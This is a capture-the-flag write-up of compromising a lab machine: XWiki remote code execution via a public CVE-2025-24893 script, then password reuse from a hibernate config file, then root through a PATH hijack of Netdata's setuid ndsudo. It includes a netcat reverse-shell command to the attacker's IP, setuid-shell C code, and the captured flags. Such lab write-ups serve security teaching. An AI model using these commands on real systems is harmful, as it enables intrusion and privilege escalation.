TL;DR
We get RCE using known exploit in XWiki. Then we find oliver’s password inside hibernate.cfg. We escalate to root using known exploit on ndsudo binary.
Recon

we start with nmap, using this command:
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open  http    Jetty 10.0.20
| http-cookie-flags:
|   /:
|     JSESSIONID:
|_      httponly flag not set
| http-methods:
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
| http-webdav-scan:
|   Server Type: Jetty(10.0.20)
|   WebDAV type: Unknown
|_  Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Jetty(10.0.20)
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
|_/xwiki/bin/undelete/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
First, we need to add editor.htb and wiki.editor.htb to our /etc/hosts:
10.10.11.80     editor.htb
10.10.11.80     wiki.editor.htb
Get shell

We can see the version of the xwiki is XWiki Debian 15.10.8, and when googling for exploits we can see this github repo https://github.com/gunzf0x/CVE-2025-24893.
Let’s download the script and try to get RCE, or in this case reverse shell:
curl https://raw.githubusercontent.com/gunzf0x/CVE-2025-24893/refs/heads/main/CVE-2025-24893.py -o CVE-2025-24893.py
python3 CVE-2025-24893.py -t 'http://editor.htb:8080' -c 'busybox nc 10.10.14.168 770 -e /bin/bash'
now let paste the regular commands, to make the shell more nice looking:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
stty raw -echo
stty rows 38 columns 116
Achieve password

I started by searching for all config files, then i found 2 files, and one of them contained a password:
xwiki@editor:/usr/lib/xwiki$ find . -name "*.cfg*" 2>/dev/null
./WEB-INF/hibernate.cfg.xml
./WEB-INF/xwiki.cfg
xwiki@editor:/usr/lib/xwiki$ cat ./WEB-INF/xwiki.cfg | grep pass
# xwiki.superadminpassword=system
xwiki@editor:/usr/lib/xwiki$ cat ./WEB-INF/hibernate.cfg.xml | grep pass
    <property name="hibernate.connection.password">theEd1t0rTeam99</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
So, theEd1t0rTeam99 is a password, hibernate is used to store credentials for databases.
and these are the relevant lines from hibernate.cfg.xml:
<!-- Configuration for the default database.
Comment out this section and uncomment other sections below if you want to use another database.
Note that the database tables will be created automatically if they don't already exist.
If you want the main wiki database to be different than "xwiki" (or the default schema for schema based
engines) you will also have to set the property xwiki.db in xwiki.cfg file
-->
<property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="hibernate.dbcp.poolPreparedStatements">true</property>
<property name="hibernate.dbcp.maxOpenPreparedStatements">20</property>
<property name="hibernate.connection.charSet">UTF-8</property>
<property name="hibernate.connection.useUnicode">true</property>
<property name="hibernate.connection.characterEncoding">utf8</property>

we can try and use this password theEd1t0rTeam99 to login to oliver’s account, we saw earlier, using ssh oliver@$target:
oliver@editor:~$ cat user.txt
a5ade4f32ae5587972bafe53e64f9fc8
Privilege Escalation
We first start with sudo -l, but then we get:
Sorry, user oliver may not run sudo on editor.
Okay, let’s search for setuid file that are owned by root, using this command, the \4000 is like +4000, the way to check if file has this setuid bit on:
oliver@editor:~$ find / -user root -perm /4000 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
/opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
/opt/netdata/usr/libexec/netdata/plugins.d/ioping
/opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
I asked chatGPT for any well known PE vulnerabilites, and he pointed to me at ndsudo. I found this repo https://github.com/dollarboysushil/CVE-2024-32019-Netdata-ndsudo-PATH-Vulnerability-Privilege-Escalation, followed the instructions to make nvme using this C code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main() {
    setuid(0);
    setgid(0);
    execl("/bin/bash", "bash", NULL);
    return 0;
}
I compiled in my local machine because there is no gcc on the remote machine, simply used gcc nvme.c -o nvme:

Then, in the remote machine i donwloaded the nvme file to /tmp/nvme, changed the $PATH variable:
export PATH=/tmp:$PATH
and just execute the vuln setuid binary:
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list

User Flag:a5ade4f32ae5587972bafe53e64f9fc8
Root Flag:1965deafd9071debf5f12009232cf108